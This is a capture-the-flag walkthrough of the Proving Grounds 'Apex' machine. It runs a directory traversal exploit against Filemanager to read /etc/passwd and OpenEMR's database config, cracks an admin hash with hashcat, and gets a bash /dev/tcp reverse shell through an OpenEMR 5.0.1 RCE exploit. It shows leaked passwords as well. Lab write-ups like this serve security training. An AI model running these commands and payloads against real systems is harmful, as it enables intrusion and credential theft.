Apex - Proving Grounds
Enumeration
nmap -sC -sV -p- -T4 192.168.120.145

nmap -sU --top-ports=100 192.168.120.145

autorecon 192.168.120.145

After i enumerate the services i got 80,445 and 3306 ports open.
Apache - port 80
http://192.168.120.145/
Let's enumerate subdomains using gobuster.
gobuster dir -w /usr/share/dirbuster/wordlists/directory-list-2.3-medium.txt -u http://192.168.120.145/ -t 42 -b 404,403

On Schedule button it appears a login page.
http://192.168.120.145/openemr/interface/login/login.php?site=default

Since i can't access with default credentials let's try to go to the link that appears on the login page.
http://192.168.120.145/openemr/acknowledge_license_cert.html
I don't see anything here so it looks a rabbit hole.
SMB - port 445
Let's enumerate all available shares with a Null session.
smbclient -N -L //192.168.120.145

Since i can see smb shares let's try access as anonymous user and get some documents from docs share wich is a nondefault share from smb.
smbclient -U "anon" //192.168.120.145/docs
dir

get "OpenEMR Success Stories.pdf"
get "OpenEMR Features.pdf"
Analyze metadata from pdf documents - exiftool
exiftool -a -u OpenEMR\ Success\ Stories.pdf
exiftool -a -u OpenEMR\ Features.pdf
I didn't find interesting information on pdf files.
Apache - Port 80
http://192.168.120.145/filemanager/
I clicked on '?' button wich gave me filemanager version with more information about it so let's look if there is a POC for this version.
Exploitation
Filemanager version 9.13.4
I foundout this link about a directory traversal vulnerability so let's try it.
chmdo +x python3 49359.py
python3 49359.py
I went to http://192.168.120.145/filemanager/ and use F12 to see what is the PHPSESSID token that i will need to use on the POC.

Now let's use PHPSESSID token and execute the POC.
python3 49359.py http://192.168.120.145 PHPSESSID=j1762inkc164e276tr3t3m8i09 /etc/passwd

Since i can see /etc/passwd file i tried to check for ssh private keys on /home directory users but didn't find anything. I already foundout a openemr login page so i searched for its git hub database and i foundout that is located on /var/www/openemr/sites/default/sqlconf.php.
python3 49359.py http://192.168.120.145 PHPSESSID=j1762inkc164e276tr3t3m8i09 /var/www/openemr/sites/default/sqlconf.php

Now let's access on mysql.
mysql -u openemr -h 192.168.120.145 -p
C78maEQUIEuQ
mysql -u openemr -h 192.168.120.145 -p --skip-ssl
C78maEQUIEuQ
show databases;

use openemr;

show tables;

select username, password from users_secure;

Crack password hash $2 - hashcat
nano hash.txt
$2a$05$bJcIfCBjN5Fuh0K9qfoe0eRJqMdM49sWvuSGqv84VMMAkLgkK8XnC
hashcat -m 3200 -a 0 hash.txt /usr/share/wordlists/rockyou.txt
Let's access openemr.
OpenEMR v5.0.1 - port 80
http://192.168.120.145/openemr/interface/login/login.php?site=default
admin
thedoctor
http://192.168.120.145/openemr/interface/main/tabs/main.php
I found OpenEMR version wich is v5.0.1 so let's try to find a exploit for it.

I foundout a RCE vulnerability with searchsploit.
searchsploit openemr

searchsploit -m 45161.py

chmod +x 45161.py
python2 45161.py
nc -lvnp 445
python2 45161.py -u admin -p thedoctor -c 'bash -i >& /dev/tcp/192.168.45.236/445 0>&1' http://192.168.120.145/openemr

I tried to access root with the password that i found earlier and it works.
su root
thedoctor

Let's find root flag.